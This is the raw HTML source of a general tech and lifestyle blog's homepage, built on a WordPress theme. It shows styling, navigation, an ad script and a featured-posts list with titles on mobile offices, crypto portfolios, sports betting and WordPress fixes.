.jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #4886ff; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-bottom-width : 0px; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #4886ff; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { border-color : #ffffff; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : #ffffff; } .jeg_nav_search { width : 100%; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #ffffff; } .jeg_header .jeg_menu_style_4 > li > a:hover, .jeg_header .jeg_menu_style_4 > li.sfHover > a, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_navbar_dark .jeg_menu_style_4 > li > a:hover, .jeg_navbar_dark .jeg_menu_style_4 > li.sfHover > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-item > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-ancestor > a { background : rgba(255,255,255,0.1); } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : rgba(255,255,255,0.4); } .jeg_navbar_wrapper .jeg_menu li > ul { background : #39434d; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : #e1e3e7; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : #47515a; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : #47515a; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : #323a42; border-right-color : #323a42; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : #323a42; background-color : #39434d; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : #ced3dc; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : #ffffff; } .jeg_megamenu .sub-menu { background-color : #39434d; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : rgba(255,255,255,0.05); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : #f6f7fb; } .jeg_newsfeed_tags h3 { color : #f6f7fb; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : #b5d5ff; } .jeg_newsfeed_tags { border-left-color : rgba(255,255,255,0.07); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button { color : #ffffff; background-color : rgba(255,255,255,0.15); border-color : rgba(80,185,255,0); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button:hover { background-color : #4886ff; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #4886ff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Poppins,Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: "Open Sans",Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="home page-template page-template-template-builder page-template-template-builder-php page page-id-31758 wp-embed-responsive jeg_toggle_light jnews jsc_normal wpb-js-composer js-comp-ver-6.7.0 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home menu-item-8"><a href="https://www.crazyspeedtech.com/">Home</a></li>
<li id="menu-item-5964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5964"><a href="https://www.crazyspeedtech.com/category/technology/">Technology</a></li>
<li id="menu-item-5740" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5740"><a href="https://www.crazyspeedtech.com/category/business/">Business</a></li>
<li id="menu-item-5738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5738"><a href="https://www.crazyspeedtech.com/category/news/">News</a></li>
<li id="menu-item-5743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5743"><a href="https://www.crazyspeedtech.com/category/health/">Health</a></li>
<li id="menu-item-5745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5745"><a href="https://www.crazyspeedtech.com/category/travel/">Travel</a></li>
<li id="menu-item-5741" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5741"><a href="https://www.crazyspeedtech.com/category/education/">Education</a></li>
<li id="menu-item-32058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32058"><a href="https://www.crazyspeedtech.com/category/food/">Food</a></li>
<li id="menu-item-32059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32059"><a href="https://www.crazyspeedtech.com/category/games/">Games</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://in.pinterest.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="https://www.reddit.com/user/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_reddit"><i class="fa fa-reddit"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<h1 class="site-title">
			<a href="https://www.crazyspeedtech.com/" style="padding: 0 0 0 0;">
				<img class='jeg_logo_img' src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://jnews.io/tech/wp-content/uploads/sites/4/2017/02/logo@2x.png 2x" alt=""data-light-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" data-light-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://jnews.io/tech/wp-content/uploads/sites/4/2017/02/logo@2x.png 2x" data-dark-src="" data-dark-srcset=" 1x,  2x"><span style="border:0;padding:0;margin:0;position:absolute!important;height:1px;width:1px;overflow:hidden;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);white-space:nowrap">CRAZY SPEED TECH</span>			</a>
		</h1>
	</div>
<div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home menu-item-8 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5964 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/technology/">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5740 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5738 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5743 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/health/">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5745 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/travel/">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5741 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/education/">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32058 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/food/">Food</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32059 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/games/">Games</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.crazyspeedtech.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
                    </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
		    <div class="site-title">
	    	<a href="https://www.crazyspeedtech.com/">
		        <img class='jeg_logo_img' src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 2x" alt="CRAZY SPEED TECH"data-light-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" data-light-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 2x" data-dark-src="" data-dark-srcset=" 1x, https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.crazyspeedtech.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        
<div class="jeg_main">

    <div class="jeg_container">
        <div class="jeg_content">
            <div class="jeg_vc_content">
                <div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 vc_hidden-xs jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Responsive Add --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="9410181774" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_1 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_3o3 jnews_module_31758_0_6976aa16ebdab   " data-unique="jnews_module_31758_0_6976aa16ebdab">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>FEATURED NEWS</span></h3>
                     
                 </div>
					<div class="jeg_block_container jeg_load_more_flag">
					
					<div class="jeg_posts row">
					<article class="jeg_post jeg_pl_lg_1 col-sm-4 format-standard">
						<div class="jeg_thumb">
					
					<a href="https://www.crazyspeedtech.com/tips-setting-mobile-office/"><div class="thumbnail-container animate-lazy  size-500 "><img fetchpriority="high" decoding="async" width="295" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Tips on setting up a mobile office" sizes="(max-width: 295px) 100vw, 295px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/06/Tips-on-setting-up-a-mobile-office.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/06/Tips-on-setting-up-a-mobile-office.jpg 806w, https://www.crazyspeedtech.com/wp-content/uploads/2019/06/Tips-on-setting-up-a-mobile-office-300x183.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2019/06/Tips-on-setting-up-a-mobile-office-768x469.jpg 768w" data-sizes="auto" data-expand="700" title="Tips on setting up a mobile office. 1"></div></a>
					<div class="jeg_post_category">
						<span><a href="https://www.crazyspeedtech.com/category/social/" class="category-social">Social</a></span>
					</div>
				</div>
				<div class="jeg_postblock_content">
					<h3 property="headline" class="jeg_post_title">
						<a href="https://www.crazyspeedtech.com/tips-setting-mobile-office/">Tips on setting up a mobile office.</a>
					</h3>
					<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/tips-setting-mobile-office/"><i class="fa fa-clock-o"></i> October 16, 2021</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/tips-setting-mobile-office/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
					<div class="jeg_post_excerpt">
						<p>The thought of setting up a mobile office is often exciting and intriguing for employees. Whilst some will have room...</p>
						<a href="https://www.crazyspeedtech.com/tips-setting-mobile-office/" class="jeg_readmore">Read more</a>
					</div>
				</div>
					</article>
					<div class="jeg_postsmall col-sm-4">
						<article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://www.crazyspeedtech.com/how-to-manage-your-crypto-portfolio/">
							<div class="thumbnail-container animate-lazy  size-715 "><img decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Crypto Portfolio" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Crypto-Portfolio-120x86.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Crypto-Portfolio-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Crypto-Portfolio-350x250.jpg 350w" data-sizes="auto" data-expand="700" title="How to Manage Your Crypto Portfolio 2"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://www.crazyspeedtech.com/how-to-manage-your-crypto-portfolio/">How to Manage Your Crypto Portfolio</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/how-to-manage-your-crypto-portfolio/" ><i class="fa fa-clock-o"></i> December 12, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://www.crazyspeedtech.com/how-to-make-money-with-online-sports-betting/">
							<div class="thumbnail-container animate-lazy  size-715 "><img decoding="async" width="120" height="60" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="How to Make Money with Online Sports Betting" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/04/How-to-Make-Money-with-Online-Sports-Betting.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/04/How-to-Make-Money-with-Online-Sports-Betting.jpg 1280w, https://www.crazyspeedtech.com/wp-content/uploads/2021/04/How-to-Make-Money-with-Online-Sports-Betting-300x150.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2021/04/How-to-Make-Money-with-Online-Sports-Betting-1024x512.jpg 1024w, https://www.crazyspeedtech.com/wp-content/uploads/2021/04/How-to-Make-Money-with-Online-Sports-Betting-768x384.jpg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2021/04/How-to-Make-Money-with-Online-Sports-Betting-810x405.jpg 810w, https://www.crazyspeedtech.com/wp-content/uploads/2021/04/How-to-Make-Money-with-Online-Sports-Betting-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" title="How to Make Money with Online Sports Betting 3"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://www.crazyspeedtech.com/how-to-make-money-with-online-sports-betting/">How to Make Money with Online Sports Betting</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/how-to-make-money-with-online-sports-betting/" ><i class="fa fa-clock-o"></i> December 7, 2022</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://www.crazyspeedtech.com/3-things-every-business-owner-must-know-digital-marketing/">
							<div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="68" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="3 Things Every Business Owner Must Know About Digital Marketing" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/05/3-Things-Every-Business-Owner-Must-Know-About-Digital-Marketing.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/05/3-Things-Every-Business-Owner-Must-Know-About-Digital-Marketing.jpg 750w, https://www.crazyspeedtech.com/wp-content/uploads/2019/05/3-Things-Every-Business-Owner-Must-Know-About-Digital-Marketing-300x169.jpg 300w" data-sizes="auto" data-expand="700" title="3 Things Every Business Owner Must Know About Digital Marketing 4"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://www.crazyspeedtech.com/3-things-every-business-owner-must-know-digital-marketing/">3 Things Every Business Owner Must Know About Digital Marketing</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/3-things-every-business-owner-must-know-digital-marketing/" ><i class="fa fa-clock-o"></i> January 24, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://www.crazyspeedtech.com/the-5-most-common-wordpress-fixes/">
							<div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="53" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="The 5 Most Common WordPress Fixes" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/06/common-wordpress-errors-and-problems.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/06/common-wordpress-errors-and-problems.jpg 1366w, https://www.crazyspeedtech.com/wp-content/uploads/2021/06/common-wordpress-errors-and-problems-300x132.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2021/06/common-wordpress-errors-and-problems-1024x451.jpg 1024w, https://www.crazyspeedtech.com/wp-content/uploads/2021/06/common-wordpress-errors-and-problems-768x338.jpg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2021/06/common-wordpress-errors-and-problems-810x357.jpg 810w, https://www.crazyspeedtech.com/wp-content/uploads/2021/06/common-wordpress-errors-and-problems-1140x502.jpg 1140w" data-sizes="auto" data-expand="700" title="The 5 Most Common WordPress Fixes 5"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://www.crazyspeedtech.com/the-5-most-common-wordpress-fixes/">The 5 Most Common WordPress Fixes</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/the-5-most-common-wordpress-fixes/" ><i class="fa fa-clock-o"></i> December 15, 2021</a></div></div>
					</div>
				</article>
					</div>
					<div class="jeg_postsmall col-sm-4">
						<article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/types-of-software/">Types of Software</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/types-of-software/" ><i class="fa fa-clock-o"></i> January 1, 2023</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/top-degree-options-for-those-who-want-to-help-others/">Top Degree Options for Those Who Want to Help Others</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/top-degree-options-for-those-who-want-to-help-others/" ><i class="fa fa-clock-o"></i> October 18, 2023</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/key-functions-of-the-human-resource-department/">Key Functions of the Human Resource Department</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/key-functions-of-the-human-resource-department/" ><i class="fa fa-clock-o"></i> December 13, 2022</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/best-cheap-g-sync-monitors-2020/">Best Cheap G-Sync Monitors 2020</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/best-cheap-g-sync-monitors-2020/" ><i class="fa fa-clock-o"></i> November 20, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/top-5-best-watches-2019/">Top 5 best watches 2019</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/top-5-best-watches-2019/" ><i class="fa fa-clock-o"></i> January 25, 2021</a></div></div>
					</div>
				</article>
					</div>
				</div>
					<div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
				</div>
				<div class="jeg_block_navigation">
					<div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
					
					
				</div>
					
					<script>var jnews_module_31758_0_6976aa16ebdab = {"header_icon":"","first_title":"FEATURED NEWS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"10","post_offset":"1","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"","include_category":"","exclude_category":"2125","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":5,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_3o3","class":"jnews_block_1"};</script>
				</div><div  class="jeg_postblock_15 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_3o3 jnews_module_31758_1_6976aa1728001   " data-unique="jnews_module_31758_1_6976aa1728001">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Lifestyle</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
